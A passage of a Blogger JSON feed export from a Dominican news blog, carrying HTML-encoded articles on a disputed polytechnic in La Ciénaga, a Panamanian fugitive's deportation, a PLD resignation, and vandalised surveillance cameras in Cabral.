https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-360x180.jpg 360w\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sharer.php?u=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Facebook\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\u0026amp;url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Twitter\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/shareArticle?url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\u0026amp;title=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\" rel=\"nofollow\" aria-label=\"Share on Linkedin\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga%0Ahttps%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Whatsapp\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/2025\/08\/30\/niega-existencia-de-politecnico-en-la-cienaga\/#\" aria-label=\"Share on another social media platform\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EReylin Danilo Féliz Guevara\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl presidente municipal de la filial de la Asociación Dominicana de Profesores (ADP), en el municipio La Ciénaga, zona costera de la provincia Barahona, dijo desconocer que en esa localidad el gobierno, a través del Ministerio de Educación (Minerd), construyera un politécnico, el cual inauguraría este fin de semana el presidente de la República Luis Abinader.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ELEA EL COMUNICADO DE LA FILIAL ADP LA CIÉNAGA\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/COMUNICADO-ADP-LA-CIENAGA.docx\"\u003ECOMUNICADO ADP LA CIENAGA\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA través de un comunicado enviado a los medios, el presidente local del gremio magisterial, Franklin Jiménez Féliz, aclara al presidente Abinader que en el citado municipio costero “no existe actualmente ningún centro politécnico” como el anunciado por diversos medios de comunicación y cuya inauguración, según se informa, está prevista para este domingo 30 de agosto.\u003C\/p\u003E\u003Cp\u003E“Queremos expresar nuestra profunda preocupación por la difusión de esta información que no corresponde a la realidad de nuestra comunidad. En La Ciénaga no se ha construido ni se encuentra en proceso de construcción ninguna institución educativa de carácter politécnico”, afirma Jiménez Féliz.\u003C\/p\u003E\u003Cp\u003EEl dirigente del profesorado local, asegura que esta información (noticia) ha generado expectativas que podrían afectar la credibilidad de las autoridades y la confianza de la población.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4508552004821678408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html","title":"Niega existencia de politécnico en La Ciénaga"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2834206792546993963"},"published":{"$t":"2025-08-20T08:27:00.000-07:00"},"updated":{"$t":"2025-08-20T08:27:55.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"},"content":{"type":"html","$t":"\u003Cp\u003ETOMADA DE PANORAMA\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s1024\/FOTO%201.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s320\/FOTO%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ENacional.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003EUnidades especiales de la Dirección Nacional de\nControl de Drogas (DNCD) e Inspectores de Migración (DGM), apoyados por la\nPolicía de Panamá, la Interpol y agentes de la Administración de Control de\nDrogas, (DEA), arrestaron a un panameño, vinculado una estructura criminal en\nese país, dedicada a los delitos de tráfico de drogas y blanqueo de capitales.\u003C\/span\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMediante\nuna labor de vigilancia y seguimiento, los equipos de la DNCD, ejecutaron un\noperativo de búsqueda y captura en la calle Verbo de Dios esquina calle\nEstrella del Ote, municipio Santo Domingo Este, provincia Santo Domingo, donde\narrestaron al panameño Eduardo Lionel Martínez Collins (Ameba).\u003C\/span\u003E \u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl extranjero, quien\nse encontraba entre uno de los fugitivos más buscados en su país, era parte de\nuna estructura criminal denominada Operación Jericó; y tenía en su contra una\nalerta de difusión Roja por parte de la Policía Internacional (Interpol), por\nlos cargos de delitos contra la seguridad colectiva, conspiración para cometer\ndelitos relacionados con drogas y blanqueo de capitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E“El\npanameño de 43 años, también tiene una orden de captura internacional de la\nFiscalía Superior Metropolitana de Panamá por homicidio y feminicidio”,\nindicaron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl\npeligroso fugitivo fue trasladado bajo estrictas medidas de seguridad al\nAeropuerto Internacional de Las Américas, JFPG, por unidades tácticas de la\nDNCD, donde fue entregado a oficiales panameños que lo trasladaron en un vuelo\ncomercial hacia su pais, para responder las acusaciones que pesan en su contra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMartinez\nCollins, fue deportado a Panamá, dando cumplimiento a lo establecido en la ley\nNo. 285-04, sobre Migración, en su artículo No. 15, donde establece que no\nserán admitidos en el territorio nacional extranjeros con antecedentes penales\no prófugos de la justicia de su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ELa\ncaptura y posterior deportación del extranjero es parte del firme compromiso de\nla República Dominicana, en seguir mejorando las capacidades operativas, con\nlos países aliados, en la lucha contra el narcotráfico y la criminalidad\norganizada transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2834206792546993963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html","title":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s72-c\/FOTO%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6365265116078563814"},"published":{"$t":"2025-08-20T07:44:00.000-07:00"},"updated":{"$t":"2025-08-20T07:45:41.581-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"},"content":{"type":"html","$t":"\u003Cdiv class=\"featured-area\" style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 13px; line-height: 1; list-style: none; margin: 0px 0px 30px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"featured-area-inner\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cfigure class=\"single-featured-image\" style=\"border: 0px; box-sizing: border-box; line-height: 0; list-style: none; margin: 0px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-jannah-image-post size-jannah-image-post wp-post-image\" data-main-img=\"1\" decoding=\"async\" fetchpriority=\"high\" height=\"772\" sizes=\"(max-width: 642px) 100vw, 642px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg 642w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1-249x300.jpeg 249w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; width: 993.862px;\" width=\"642\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f7f7f7; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; font-weight: 600;\"\u003E\u0026nbsp;Santo Domingo. – El dirigente político Omar Guevara M.A. presentó este miércoles su renuncia irrevocable al Partido de la Liberación Dominicana (PLD) y a su posición de miembro del Comité Central, poniendo fin a una trayectoria de más de 30 años dentro de la organización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EEn una carta dirigida al\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;presidente del PLD, Danilo Medina,\u003C\/span\u003E\u0026nbsp;y entregada a través de\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;la Secretaría General\u003C\/span\u003E, Guevara manifestó que tomó la decisión con profundo respeto y gratitud hacia sus compañeros de partido, a quienes agradeció el respaldo y las enseñanzas recibidas durante su vida política.\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“En este tiempo he entregado lo mejor de mí, con la convicción de servir al pueblo dominicano y aportar desde cada espacio que se me permitió. Me retiro con la satisfacción de haber actuado siempre con responsabilidad, honestidad y amor por la patria”, expresó en su misiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl dirigente resaltó que se despide del PLD\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“con el corazón en paz, contento de haber entregado mi esfuerzo y mis mejores años a una causa que me permitió crecer como ser humano y como servidor público”.\u003C\/span\u003E\u0026nbsp;Asimismo, afirmó que se lleva consigo recuerdos valiosos, amistades verdaderas y la firme convicción de seguir trabajando con compromiso y pasión por el bienestar de la nación.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EFinalmente, Guevara agradeció a Dios, a sus compañeros del partido y a la sociedad dominicana por haberle permitido servir, reiterando que continuará aportando desde otros espacios en favor del país.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-466289\" decoding=\"async\" height=\"300\" loading=\"lazy\" sizes=\"(max-width: 224px) 100vw, 224px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg 224w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-765x1024.jpeg 765w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-768x1027.jpeg 768w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-1148x1536.jpeg 1148w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2.jpeg 1196w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px;\" width=\"224\" \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003ETOMADO DE EL PREGONERO\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6365265116078563814\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html","title":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2510248499809531009"},"published":{"$t":"2025-08-20T07:25:00.000-07:00"},"updated":{"$t":"2025-08-20T07:25:40.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s1599\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"934\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s320\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" width=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E𝐂𝐚𝐛𝐫𝐚𝐥, \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐁𝐚𝐫𝐚𝐡𝐨𝐧𝐚\u003C\/span\u003E.–\nLa \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐀𝐥𝐜𝐚𝐥𝐝\u003C\/span\u003Eí\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐚\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐝𝐞\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐂𝐚𝐛𝐫𝐚𝐥\u003C\/span\u003E\ninformó que presentará una querella formal contra los desaprensivos que\ndestruyeron parte del moderno sistema de cámaras de vigilancia instalado en\ndistintos puntos del municipio para reforzar la seguridad ciudadana.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELas autoridades locales explicaron que las cámaras fueron\ncolocadas en lugares estratégicos y son monitoreadas de manera constante por un\nequipo especializado de la institución, con la finalidad de preservar la paz y\nla tranquilidad de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl alcalde \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E\ncalificó el hecho como una acción vandálica que atenta contra el orden público\ny aseguró que los responsables ya han sido identificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Como Alcaldía asumimos el compromiso de garantizar la\nseguridad, la paz y la tranquilidad de nuestros munícipes. No permitiremos que\nnadie altere la convivencia pacífica. Los responsables serán apresados y\nsometidos a la justicia”, expresó \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2510248499809531009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html","title":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"}],"author":[{"name":{"$t":"REYLIN DANILO 